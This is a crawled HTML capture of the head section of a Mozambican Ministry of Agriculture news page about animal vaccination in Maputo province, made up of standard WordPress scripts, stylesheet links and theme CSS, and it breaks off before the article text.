

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agricultura.gov.mz/vacinacao-animal-na-provincia-de-maputo-e-determinante/
body_size: 231567
content:
        <!DOCTYPE html><html lang="pt-PT">
        	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.agricultura.gov.mz/xmlrpc.php">
        <title>VACINAÇÃO ANIMAL NA PROVÍNCIA DE MAPUTO É DETERMINANTE &#8211; Ministério da Agricultura, Ambiente e Pescas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ministério da Agricultura, Ambiente e Pescas &raquo; Feed" href="https://www.agricultura.gov.mz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ministério da Agricultura, Ambiente e Pescas &raquo; Feed de comentários" href="https://www.agricultura.gov.mz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agricultura.gov.mz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-plyr-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/plyr.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-carousel-vendor-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/carousel.min.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-glider-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/glider.min.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-meetup-events-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/meetup-events.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1759974974' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://www.agricultura.gov.mz/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.agricultura.gov.mz/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dupermag-googleapis-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='dupermag-style-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='dupermag-style-inline-css' type='text/css'>

        .site-title,
        .site-title a{
            font-family: 'Open Sans';
        }
        .site-description,
        .site-description a{
            font-family: 'Open Sans';
        }
        .main-navigation a{
            font-family: 'Open Sans';
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a {
            font-family: 'Open Sans';
        }
        body, p {
            font-family: 'Open Sans';
        }
        .site-title,
        .site-title a{
            color: #289dcc;
        }
        .site-title:hover,
        .site-title a:hover{
            color: #444444;
        }
        .site-description,
        .site-description a{
            color: #444444;
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a {
            color: #444444;
        }
         .entry-content p,.details{
            color: #444444;
        }
        .comment-form .form-submit input,
        .read-more,
        .home-icon.front_page_on,
        .slider-section .cat-links a,
        .featured-desc .below-entry-meta .cat-links a,
        .gallery-carousel .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
        #calendar_wrap #wp-calendar #today,
        #calendar_wrap #wp-calendar #today a,
        .wpcf7-form input.wpcf7-submit:hover,
        .breadcrumb,
           .header-main-menu .icon-menu.search-icon-menu,
           .menu-search-inner,
           .random-post,
           .sm-tabs-title .tab-title,
           .aftemenu-bn .bn-title{
            background: ;
        }
         .breadcrumb::after {
            border-left: 5px solid ;
        }
        .rtl .breadcrumb::after {
            border-right: 5px solid ;
            border-left:none;
        }

        
        .search-block input#menu-search,
        .widget_search input#s,
        .slicknav_btn.slicknav_open,
        .footer-wrapper .bn-title,
        .gallery-carousel  li:hover img,
        .page-numbers:hover,
        .page-numbers:focus, .page-numbers.current,
        .wpcf7-form input.wpcf7-submit{
            border: 1px solid ;
        }
         .footer-wrapper .border{
            border-top: 1px solid ;
        }
        .socials a:hover,
        .search-block #searchsubmit,
        .widget_search #searchsubmit,
        .sm-up:hover,
        .page-numbers,
        .wpcf7-form input.wpcf7-submit{
            color: ;
        }
        .slicknav_btn.slicknav_open:before{
            background: none repeat scroll 0 0 ;
            box-shadow: 0 6px 0 0 , 0 12px 0 0 ;
        }
        .besides-slider .beside-post{
            border-bottom: 3px solid ;
        }
        .widget-title:before,
        .footer-wrapper .bn-title:before{
            border-bottom: 7px solid ;
        }
        .active img{
            border: 2px solid ;
        }
        .comment-form .form-submit input:hover,
        .slider-section .cat-links a:hover,
        .featured-desc .below-entry-meta .cat-links a:hover,
        .read-more:hover,
        .sm-up-container,
        .gallery-carousel .mCSB_container{
            background:#3d3d3d;
        }
        .gallery-carousel  li img {
            border:1px solid #3d3d3d;
        }
        a,
        .posted-on a,
        .cat-links a,
        .comments-link a,
        .edit-link a,
        .tags-links a,
        .byline,
        .nav-links a,
        .featured-desc .above-entry-meta i{
            color: #d89b00;
        }
        a:hover,
        .posted-on a:hover,
        .cat-links a:hover,
        .comments-link a:hover,
        .edit-link a:hover,
        .tags-links a:hover,
        .byline a:hover,
        .nav-links a:hover,
        #dupermag-breadcrumbs a:hover,
        .bn-content a:hover,
        .slider-section .slide-title:hover,
        .feature-side-slider .post-title a:hover,
        .slider-feature-wrap a:hover,
        .feature-side-slider .beside-post:hover .beside-caption a,
        .featured-desc a:hover h4,
        .featured-desc .above-entry-meta span:hover{
            color: #046464;
        }
        .nav-links .nav-previous a:hover, .nav-links .nav-next a:hover{
            border-top: 1px solid #046464;
        }
        .top-header-section,
        .top-header-section .wrapper{
            background: #046464;
        }
        .header-wrapper,
        .no-header-bn {
            background: #f5fffa;
        }
        .header-wrapper #site-navigation,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a,
        .mega-sub-menu .dupermag-mega-menu-cat-wrap,
        .header-wrapper ul.sub-menu.mega-sub-menu,
        .slicknav_btn,
        .header-wrapper .main-navigation .slicknav_nav ul.sub-menu,
        .header-wrapper .main-navigation ul ul.sub-menu li,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a{
            background: #046464;
        }
        .header-wrapper .menu > li.current-menu-item > a,
        .header-wrapper .menu > li.current-menu-parent a,
        .header-wrapper .menu > li.current_page_parent a,
        .header-wrapper .menu > li.current_page_ancestor a,
        .header-wrapper .menu > li.current-menu-item > a:before,
        .header-wrapper .menu > li.current-menu-parent > a:before,
        .header-wrapper .menu > li.current_page_parent > a:before,
        .header-wrapper .menu > li.current_page_ancestor > a:before{
            background: #103500;
        }
        .slicknav_nav li:hover > a,
        .slicknav_nav li.current-menu-ancestor  a,
        .slicknav_nav li.current-menu-item  > a,
        .slicknav_nav li.current_page_item a,
        .slicknav_nav li.current_page_item .slicknav_item span,
        .mega-sub-menu .mega-active-cat{
            color: #103500;
        }
        .dupermag-mega-menu-con-wrap,
        .header-wrapper .menu li:hover > a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a.mega-active-cat{
            background: #103500;
        }
        .dupermag_mega_menu .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a:hover,
        .slicknav_nav li .slicknav_item:hover a{
            color:#103500;
        }
        @media screen and (max-width:992px){
            .dupermag-mega-menu-con-wrap,
            .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a.mega-active-cat{
                background:#046464;
            }
        }
        @media screen and (max-width:639px){
            .mega-sub-menu .menu-post-block h2 a:hover {
                color: #103500;
            }
        }
       .header-wrapper .menu li a{
            color: #f5fffa;
        }
       #dupermag-breadcrumbs{
            background: #f5fffa;
        }
       .secondary-sidebar .widget-area.sidebar{
            background: #f5fffa;
        }
       .footer-wrapper,
       .wrapper.footer-wrapper{
            background: #046464;
        }
       .footer-wrapper .widget-title,
        .footer-wrapper h1, .footer-wrapper h1 a,
        .footer-wrapper h2, .footer-wrapper h2 a,
        .footer-wrapper h3, .footer-wrapper h3 a,
        .footer-wrapper h4, .footer-wrapper h4 a,
        .footer-wrapper h5, .footer-wrapper h5 a,
        .footer-wrapper h6, .footer-wrapper h6 a{
            color: #ffffff;
        }
       .footer-wrapper,
        .footer-wrapper .featured-desc .above-entry-meta,
        .footer-wrapper .entry-content p,.footer-wrapper .details{
            color: #ffffff;
        }
       .footer-wrapper a,
         .footer-wrapper .featured-desc .above-entry-meta i{
             color: #ffffff;
         }
       .footer-wrapper a:hover,
        .footer-sidebar .featured-desc .above-entry-meta a:hover {
